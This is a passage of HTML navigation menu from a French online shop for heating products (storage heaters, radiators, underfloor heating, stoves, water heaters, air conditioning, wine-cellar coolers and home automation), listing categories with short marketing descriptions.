class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/19-radiateurs-accumulateurs-brique-refractaire" title="La technique de chauffage par accumulation est à nouveau d&#039;actualité. Elle consiste à stocker la chaleur la nuit - lorsque le prix de l&#039;électricité est réduit (heures creuses ou tarif Tempo d&#039;EDF) grâce à des matériaux à forte inertie thermique (briques réfractaires). Une programmation jour - nuit en assure la gestion. La chaleur, ainsi accumulée, est restituée tout au long de la journée.Les accumulateurs nouvelle génération (dynamique, à relance, statique…) sont capable de fonctionner 80% de leur temps en heures creuse pour seulement 20% en heures pleines.L’économie sur facture peut ainsi atteindre 40%.Le chauffage à accumulation n&#039;est pas réputé pour son confort mais il peut constituer une bonne solution dans le cadre d&#039;un logement mal isolé.La nouvelle génération d&#039;accumulateurs offre des produits plus minces, plus esthétiques et plus silencieux."> Accumulateur <span id="leo-cat-19" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/24-programmation-radiateurs-chauffage-electrique" title="Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), tous les radiateurs électriques (s&#039;ils sont munis d&#039;un fil pilote, ce qui est en général le cas) peuvent être équipés d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Programmation <span id="leo-cat-24" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/52-acova-programmation" title=""> ACOVA <span id="leo-cat-52" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/64-intuis-airelec-noirot-applimo" title=""> INTUIS (AIRELEC, NOIROT, APPLIMO) <span id="leo-cat-64" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/89-programmation-atlantic" title=""> ATLANTIC <span id="leo-cat-89" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/47-cassettes-de-programmation-campa" title=""> CAMPA <span id="leo-cat-47" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/90-delta-dore" title=""> DELTA DORE <span id="leo-cat-90" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/133-packs-gestion-chauffage-electrique" title=""> Packs <span id="leo-cat-133" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/131-gestionnaires-d-energie" title=""> Gestionnaires d&#039;énergie <span id="leo-cat-131" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/132-programmateurs-gestion-chauffage-electrique" title=""> Programmateurs <span id="leo-cat-132" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/134-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-134" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/135-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-135" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/136-thermostats-modulaires-gestion-radiateur-chauffage-electrique" title=""> Thermostats modulaires <span id="leo-cat-136" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/137-regulateurs-chauffage-electrique" title=""> Régulateurs <span id="leo-cat-137" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/138-accessoires-chauffage-electrique" title=""> Accessoires <span id="leo-cat-138" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/191-fondis-programmation-et-thermostat" title=""> FONDIS <span id="leo-cat-191" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/87-programmation-lvi" title=""> LVI <span id="leo-cat-87" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/75-programmation-thermor" title=""> THERMOR <span id="leo-cat-75" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/22-pieces-sav-radiateurs-inertie" title="Pièces SAV pour radiateurs et sèche-serviettes électriques n&#039;étant plus sous garantie.Pour toutes les autres marques (Airelec, Atlantic, Applimo, Campa, Noirot et Thermor) nous vous remercions de nous contacter avec la référence du radiateur, et si possible, son numéro de série."> Pièces SAV <span id="leo-cat-22" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/459-acova-pieces-sav" title=""> ACOVA <span id="leo-cat-459" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/461-fondis-pieces-sav" title=""> FONDIS <span id="leo-cat-461" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/460-lvi-pieces-sav" title=""> LVI <span id="leo-cat-460" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/769-valderoma" title=""> VALDEROMA <span id="leo-cat-769" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/20-chauffage-central" title="Installés sur votre circuit de chauffage central, ces radiateurs existent sous de nombreuses formes et couleurs pour s&#039;adapter harmonieusement à vos intérieurs. Les radiateurs sèche-serviettes mixtes (eau chaude + élec) permettent de chauffer en demi-saison et en été lorsque le chauffage central est coupé, voire même de bénéficier du système de soufflerie sur certains modèles."> Chauffage central <span id="leo-cat-20" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/596-radiateurs-eau-chaude-zehnder" title="Le radiateur décoratif Zehnder Charleston donne de la personnalité à la décoration intérieure. &nbsp; Sa grande surface de rayonnement offre une chaleur douce et durable, pour un confort parfait. Offrant une gamme de tailles beaucoup plus grande que celle du Vuelta d&#039;ACOVA, il s’adapte à toutes les configurations d’aménagement grâce à la diversité des formats, des dimensions et des finitions disponibles."> Radiateurs Eau chaude ZEHNDER <span id="leo-cat-596" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/48-radiateurs-eau-chaude-acova" title="Radiateurs en acier, il existe de nombreuses formes et couleurs pour s&#039;adapter harmonieusement à vos intérieurs."> Radiateurs Eau chaude ACOVA <span id="leo-cat-48" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/315-radiateurs-gammes-stock-acova" title="Les gammes Stock comprennent les modèles de radiateurs les plus souvent demandés chez ACOVA. Ils sont tenus en stock chez ACOVA, sont disponibles en blanc uniquement, et sont plus économiques que les modèles équivalents &quot;non stockés&quot; standards. Le délai de livraison est en général de 1 à 2 semaines."> Radiateurs gammes &quot;Stock&quot; ACOVA <span id="leo-cat-315" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/85-seche-serviettes-eau-chaude-acova" title=""> Sèche-serviettes Eau chaude ACOVA <span id="leo-cat-85" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/49-seche-serviettes-mixtes-acova" title="Les radiateurs sèche-serviettes mixtes (eau chaude + élec) permettent de chauffer en demi-saison et en été lorsque le chauffage central est coupé, voire même de bénéficier du système de soufflerie sur certains modèles."> Sèche-serviettes Mixtes ACOVA <span id="leo-cat-49" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/360-radiateurs-facade-pierre-valderoma" title="Radiateurs en acier avec façade minérale de la marque VALDEROMA."> Radiateurs façade pierre VALDEROMA <span id="leo-cat-360" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/361-seche-serviettes-facade-pierre-valderoma" title="Sèche-serviettes en acier avec façade minérale de la marque VALDEROMA."> Sèche-serviettes façade pierre VALDEROMA <span id="leo-cat-361" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/313-couleurs-acova-et-zehnder" title=""> Couleurs ACOVA et ZEHNDER <span id="leo-cat-313" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/50-accessoires-et-options" title=""> Accessoires et options <span id="leo-cat-50" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/310-robinetterie-chauffage-central-robinets-thermostatiques" title=""> Robinetterie chauffage central <span id="leo-cat-310" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/496-robinetterie-acova-nickelee" title=""> Robinetterie ACOVA Nickelée <span id="leo-cat-496" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/497-robinetterie-acova-chromee" title=""> Robinetterie ACOVA Chromée <span id="leo-cat-497" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/600-robinetterie-acova-couleur" title=""> Robinetterie ACOVA Couleur <span id="leo-cat-600" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/498-robinetterie-acova-blanche" title=""> Robinetterie ACOVA Blanche <span id="leo-cat-498" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/601-robinetterie-acova-cuivre" title=""> Robinetterie ACOVA Cuivre <span id="leo-cat-601" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/602-robinetterie-acova-laiton" title=""> Robinetterie ACOVA Laiton <span id="leo-cat-602" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/603-robinetterie-acova-aluminium" title=""> Robinetterie ACOVA Aluminium <span id="leo-cat-603" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/604-robinetterie-acova-inox" title=""> Robinetterie ACOVA Inox <span id="leo-cat-604" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/499-accessoires-robinetterie-acova" title=""> Accessoires robinetterie ACOVA <span id="leo-cat-499" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/500-robinetterie-danfoss" title=""> Robinetterie DANFOSS <span id="leo-cat-500" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/501-robinetterie-valderoma" title=""> Robinetterie VALDEROMA <span id="leo-cat-501" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/587-regulation-connectee-netatmo" title="Passez au chauffage intelligent Découvrez les solutions de chauffage intelligentes Netatmo, et économisez de l&#039;énergie pour chauffer votre logement sans renoncer à votre confort, quel que soit votre système de chauffage."> Regulation connectée NETATMO <span id="leo-cat-587" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/116-programmation-chauffage-central" title=""> Programmation <span id="leo-cat-116" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/312-acova" title=""> ACOVA <span id="leo-cat-312" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/311-programmation-delta-dore" title=""> DELTA DORE <span id="leo-cat-311" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/122-packs-programmation-delta-dore-chauffage-central" title=""> Packs <span id="leo-cat-122" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/117-thermostats-programmables-delta-dore-chauffage-central" title=""> Thermostats programmables <span id="leo-cat-117" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/120-thermostats-modulaires-delta-dore-chauffage-central" title=""> Thermostats modulaires <span id="leo-cat-120" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/118-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-118" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/119-regulateurs-delta-dore-chauffage-central" title=""> Régulateurs <span id="leo-cat-119" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/121-accessoires-delta-dore-chauffage-central" title=""> Accessoires <span id="leo-cat-121" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/183-chaudieres-domestiques-chauffage-central" title=""> Chaudières Chauffage central <span id="leo-cat-183" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/195-plancher-chauffant-electrique" title="Carrelage, bois, stratifié ? Aujourd&#039;hui, pour votre rénovation, vous avez le choix : CARRELAGE : • ECmat STE (limité à 20% de la surface totale) • ECmat PRE • Reflect + ECflex (avec sous-couche d&#039;accroche) PARQUET : • ECmat STE et ECmat PRE • Reflect + ECflex CONSTRUCTION NEUVE : • Infracable • ECflex Consultez nos Fiches Pratiques pour plus de détails (voir à gauche de cette page)"> Plancher chauffant <span id="leo-cat-195" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/317-ecmat-ste-conformat-ste" title="Idéal pour la rénovation : une épaisseur minimale pour une pose simplifiée • Plancher chauffant électrique spécial Salles de bain (carrelage). • Se pose directement dans le mortier-colle du carrelage. • Ultra mince (Ø &amp;lt; 5,5 mm), ECmat STE est un système de confort qui s&#039;installe sur l&#039;ancien revêtement de la salle de bains ou moment d&#039;une rénovation, avec un minimum de surépaisseur. • Grâce à sa largeur de 50 cm et à son treillis en fibres de verre autoadhésif, il s&#039;installe très facilement."> ECmat STE - (Conformat STE) <span id="leo-cat-317" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/316-ecmat-pre-devimat-pre" title="Idéal pour la rénovation : une épaisseur minimale pour une pose simplifiée • Plancher chauffant électrique spécial carrelage : A placer directement dans le mortier-colle du carrelage. • Le système de chauffage ECmat PRE est spécialement étudié pour offrir une finesse d&#039;épaisseur (Ø &amp;lt; 5,5 mm) qui convient parfaitement à la rénovation. Grâce à sa largeur de 50 cm et à son treillis en fibres de verre, il facilite la mise en oeuvre dans les surfaces exiguës (toilettes, salle de bains... )."> ECmat PRE - (DEVImat PRE) <span id="leo-cat-316" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/319-reflect-ecflex-devicell" title="Idéal pour la rénovation : Des plaques isolantes, recouvertes d’aluminium, des câbles chauffants et un système de régulation : voilà la recette d’une solution de chauffage par le sol rapidement et facilement installée, sous vos revêtements en bois, et même carrelage."> Reflect + ECflex - (DEVICELL) <span id="leo-cat-319" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/395-ecinfracable-infracable" title="Utilisation en construction neuve : • Grâce à son ailette en acier galvanisé (brevet Danfoss), Infracable a une surface d&#039;échange 4 fois supérieure à un câble traditionnel. • Elle offre une protection mécanqiue renforcée pendant la mise en oeuvre et évite l&#039;ajout d&#039;un grillage de fixation"> ECinfracable - (Infracable) <span id="leo-cat-395" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/599-cables-atlantic" title=""> CABLES ATLANTIC <span id="leo-cat-599" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/478-ecflex-conforsol-danfoss" title=""> ECflex - (Conforsol) <span id="leo-cat-478" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/320-thermostats" title=""> Thermostats <span id="leo-cat-320" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/420-isolants-de-sol" title="Nos isolants sol sont universels, sur terre-plein ou vide sanitaire, ils répondent aux exigences techniques et thermiques des isolants sous chape flottante avec ou sans système de chauffage intégré.TMS est un panneau constitué de mousse de polyuréthane (PU) sans HCFC ni HFC, revêtu d&#039;un parement multicouche sur chaque face."> Isolants de sol <span id="leo-cat-420" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/335-poeles-a-bois-et-a-pellets" title="Le poêle à bois ou à granulés est un mode de chauffage sûr et actuel, qui permet d&#039;ajouter au spectacle des flammes un rendement efficace (Il restitue en moyenne 70 à 90% de la chaleur). Aujourd&#039;hui il existe un large choix de modèles et d&#039;installations adaptés à toute situation : pour chauffer la maison en entier ou en appoint. Facile à installer, ce mode de chauffage représente une réelle alternative écologique et économique aux énergies traditionnelles. Achetez un poêle à bois de bonne qualité ayant la norme EN13240 et réalisez une maintenance régulière (c&#039;est simple)."> Poêles à bois et à pellets <span id="leo-cat-335" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/354-poeles-a-pellets-ou-granules" title="Le poêle à granulés produit de la chaleur à partir d’un combustible provenant des sciures de bois appelé granulé ou pellet.Les avantages du poêle à granulés :• Performant : il offre un rendement très élevé pouvant atteindre plus de 90 %.• Autonomie : Il est muni d’un réservoir de grande capacité permettant un fonctionnement automatique et donc une plus grande simplicité d’utilisation par rapport au poêle à bûches, ainsi qu&#039;une plus grande autonomie.• Ecologique : Le poêle granulés est aussi très écologique. L&#039;utilisation des granulés qui sont des combustibles très secs, et sa haute technologie grâce à laquelle la combustion est presque complète, entrainent des rejets polluants minimes."> Poêles à Pellets ou granulés <span id="leo-cat-354" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/362-conduits-isoles-interieurs" title="Les conduits isolés polycombustibles THERMINOX ZI sont adaptés à l’évacuation des produits de combustion de tous types d’appareils de chauffage. La gamme ZI ne peut être utilisée uniquement qu&#039;à l’intérieur des maisons individuelles.- Paroi intérieure : Inox 316 L - Paroi extérieure : Acier galvanisé - Isolant : laine de roche injectée sous pression (130 Kg/m3)Pour une utilisation à l&#039;extérieur, utiliser la gamme THERMINOX TI."> Conduits isolés intérieurs <span id="leo-cat-362" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/363-conduits-isoles-exterieurs" title="Les conduits isolés polycombustibles THERMINOX TI sont adaptés à l’évacuation des produits de combustion de tous types d’appareils de chauffage. La gamme TI peut être utilisée à l’intérieur ou à l&#039;extérieur des maisons individuelles.- Paroi intérieure : Inox 316 L - Paroi extérieure : Inox - Isolant : laine de roche injectée sous pression (130 Kg/m3)"> Conduits isolés extérieurs <span id="leo-cat-363" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/355-fumisterie-emaillee-noir-mat" title=""> Fumisterie Emaillée Noir mat <span id="leo-cat-355" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/356-fumisterie-emaillee-gris-mat" title=""> Fumisterie Emaillée Gris mat <span id="leo-cat-356" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/357-fumisterie-emaillee-blanc" title=""> Fumisterie Emaillée Blanc <span id="leo-cat-357" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/358-fumisterie-emaillee-noir-brill" title=""> Fumisterie Emaillée Noir brill. <span id="leo-cat-358" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/359-fumisterie-emaillee-brun" title=""> Fumisterie Emaillée Brun <span id="leo-cat-359" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/370-diffuseurs-d-air-chaud" title="Répartiteurs d&#039;air chaud pour foyers fermés.Le principe est d’aspirer l’air chaud autour du foyer et de l&#039;envoyer jusqu’aux bouches de soufflage réparties dans les locaux à chauffer."> Diffuseurs d&#039;air chaud <span id="leo-cat-370" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/76-chauffe-eau-electrique" title=""> Chauffe-eau <span id="leo-cat-76" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/77-chauffe-eau-thermodynamique" title=""> Chauffe-eau Thermodynamique <span id="leo-cat-77" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/78-chauffe-eau-electrique" title=""> Chauffe-eau Electrique <span id="leo-cat-78" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/81-chauffe-eau-anti-corrosion" title=""> Chauffe-eau Anti-corrosion <span id="leo-cat-81" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/82-chauffe-eau-blindes" title=""> Chauffe-eau blindés <span id="leo-cat-82" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/83-chauffe-eau-petites-capacites" title=""> Chauffe-eau Petites capacités <span id="leo-cat-83" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/79-accessoires-chauffe-eau" title=""> Accessoires Chauffe-eau <span id="leo-cat-79" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/29-climatisation-reversible" title=""> Climatisation - PAC air/air <span id="leo-cat-29" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/272-climatiseur-mobile-climatisation" title="Lutter contre la chaleur dans votre maison n’est pas toujours chose facile. En effet, un ventilateur ne suffit pas toujours pour rafraîchir votre pièce. C’est pourquoi il existe des climatiseurs. Découvrez le&nbsp; climatiseur mobile , qui vous permet de profiter du frais lors des canicules."> Climatiseur mobile <span id="leo-cat-272" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/91-console-sans-unite-exterieure" title="Sans unité extérieure, esthétique, économique, silencieux, ce climatiseur réversible s’installe en 1 heure. Autre avantage : Il n&#039;est plus nécessaire de faire appel à un professionnel pour pouvoir bénéficier de la garantie."> Console sans unité extérieure <span id="leo-cat-91" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/92-climatiseur-mono-split" title=""> Climatiseur mono Split <span id="leo-cat-92" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/93-climatiseur-reversible-console" title=""> Climatiseur console <span id="leo-cat-93" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/337-supports-liaisons-frigo-pour-climatiseurs" title=""> Accessoires <span id="leo-cat-337" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/146-programmation-climatisation-reversible" title=""> Programmation <span id="leo-cat-146" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/147-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-147" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/148-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-148" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/149-regulateurs" title=""> Régulateurs <span id="leo-cat-149" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/150-programmateurs" title=""> Programmateurs <span id="leo-cat-150" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/151-thermostats-modulaires" title=""> Thermostats modulaires <span id="leo-cat-151" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/152-accessoires" title=""> Accessoires <span id="leo-cat-152" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/153-packs" title=""> Packs <span id="leo-cat-153" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/95-climatisation-cave-vin-winemaster-climatiseur-wine-master-fondis" title="Vous disposez d&#039;une cave à vin dans votre maison pour conserver vos bouteilles ? Découvrez notre gamme de Climatiseur cave à vin WineMaster, un des fabricants les plus réputés au monde."> Climatisation caves à vin <span id="leo-cat-95" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/244-volume-cave-jusqu-a-15-m3" title="2 modèles sont proposés pour les caves de faible volume : le PC15 est une porte isolée avec un climatiseur intégré. l&#039;ARM15 est pensé pour s&#039;adapter à votre armoire à vins en toute discrétion"> Volume cave jusqu&#039;à 15 m3 <span id="leo-cat-244" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/245-volume-cave-jusqu-a-25-m3" title="Deux modèles sont proposés pour les caves isolées ayant un volume allant jusqu&#039;à 25 m3 : la gamme C25X dont les climatiseurs peuvent être encastrés dans un mur intérieur de la maison ou dans un mur donnant vers l&#039;extérieur. l&#039;IN25 dont le climatiseur est intégré dans la cave en pose murale.&nbsp;"> Volume cave jusqu&#039;à 25 m3 <span id="leo-cat-245" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/561-volume-cave-jusqu-a-40-m3" title="Le WineMaster SP40 est disponible en trois versions, où seule l&#039;unité intérieure diffère. Version plafonnier SP40CE, version murale SP40DU et la version adaptée aux armoires ou espaces restreints SP40CA."> Volume cave jusqu&#039;à 40 m3 <span id="leo-cat-561" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/246-volume-cave-jusqu-a-50-m3" title="Deux modèles sont proposés pour les caves isolées ayant un volume allant jusqu&#039;à 50 m3 : la gamme C50 dont les climatiseurs peuvent être encastrés dans un mur intérieur de la maison ou dans un mur donnant vers l&#039;extérieur. l&#039;IN50+ dont le climatiseur est intégré dans la cave en pose au sol."> Volume cave jusqu&#039;à 50 m3 <span id="leo-cat-246" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/671-volume-cave-jusqu-a-80-m3" title="Le WineMaster SP80 est disponible en une seule version (à raccorder sur place) : - version murale SP80DU"> Volume cave jusqu&#039;à 80 m3 <span id="leo-cat-671" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/247-volume-cave-jusqu-a-100-m3" title="Les climatiseurs WineMaster SP100 sont conçus pour vos caves allant jusqu&#039;à 100m3. Trois modèles sont proposés : le SP100 dont la liaison entre l’unité intérieure et l’unité extérieure mesure 4 mètres, le SP100-8 dont la liaison entre l’unité intérieure et l’unité extérieure mesure 8 mètres, le SP100 PRO dont la liaison entre l’unité intérieure et l’unité extérieure peut aller jusqu&#039;à 15 mètres. La charge en gaz et la mise en service de cet appareil doivent alors être effectuées par un frigoriste professionnel."> Volume cave jusqu&#039;à 100 m3 <span id="leo-cat-247" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/249-portes-isolees-climatisation-cave-vin-climatiseur-fondis" title="Les portes de cave WineMaster et CDM vous garantissent l’isolation optimale de votre cave à vins, un réel atout complémentaire pour garantir la longévité des climatiseurs. Nous proposons pour chaque modèle deux versions d’ouverture possibles (droite ou gauche). Si besoin, les portes isolées CDM peuvent être déclinées dans différentes tailles. Consultez-nous pour votre projet."> Portes isolées <span id="leo-cat-249" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/250-humidificateur-cave-vin-climatiseurs-winemaster-fondis" title="Véritable complément du climatiseur WineMaster, l&#039;Hygromaster est la solution idéale pour apporter lʼhumidité nécessaire dont une cave a besoin. Les climatiseurs WineMaster maintiennent lʼhygrométrie de façon optimale pour une bonne conservation des vins mais un manque dʼhumidité, variant selon les régions, les saisons et le temps, peut l&#039;altérer."> Humidificateur <span id="leo-cat-250" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/248-kits-d-installation" title=""> Kits d&#039;installation <span id="leo-cat-248" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/252-conduits-isoles-climatisation-cave-vin-climatiseur-fondis" title=""> Conduits isolés et accessoires <span id="leo-cat-252" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/251-filtres-climatisation-cave-vin-climatiseur-fondis" title="L’entretien des climatiseurs Winemaster est un aspect important : le nettoyage du filtre à poussières se fait aisément car l’accès se fait directement depuis l’armoire ou le climatiseur, et le filtre se retire sans outil particulier. Pour garantir le bon fonctionnement de votre climatiseur et éviter les pertes de charge qui pourraient l&#039;endommager, il est primordial que les filtres soient changés tous les ans."> Filtres <span id="leo-cat-251" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/576-meubles-de-rangement" title="Winemaster vous propose un ensemble de meubles modulables pour créer une cave à vins à votre image et à la hauteur de vos exigences. Fabriqués en peuplier torréfié , les mobiliers pour cave à vins Winemaster promettent un environnement sûr pour la conservation de vos vins. Cette méthode de traitement parfaitement naturelle offre au bois une protection contre le gauchissement, le fendillement, les moisissures et les champignons en plus d’offrir des propriétés mécaniques exceptionnelles."> Meubles de rangement <span id="leo-cat-576" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/96-automatismes-de-portails" title=""> Automatismes de portails <span id="leo-cat-96" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/97-automatismes-portails-battants" title=""> Portails à battants <span id="leo-cat-97" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/98-automatismes-portails-coulissants" title=""> Portails coulissants <span id="leo-cat-98" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/99-automatismes-portes-garages" title=""> Portes de garages <span id="leo-cat-99" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/101-domotique" title=""> Domotique <span id="leo-cat-101" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/453-delta-dore-domotique" title="Notre stock en matériel domotique DELTA DORE (alarmes, programmation...) est important en raison du succès et de la position de Leader Français de ce fabricant. Nous pouvons donc en règle générale vous livrer rapidement sur une grande gamme de produits.Notre Siège étant également très proche de celui de DELTA DORE, nous avons la possibilité de satisfaire les commandes importantes et urgentes en nous approvisionnant directement sur le dépôt de l&#039;usine. N&#039;hésitez pas à nous contacter !"> Delta Dore <span id="leo-cat-453" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/109-affichage-conso-delestage" title="Vous souhaitez réduire votre facture d’électricité, 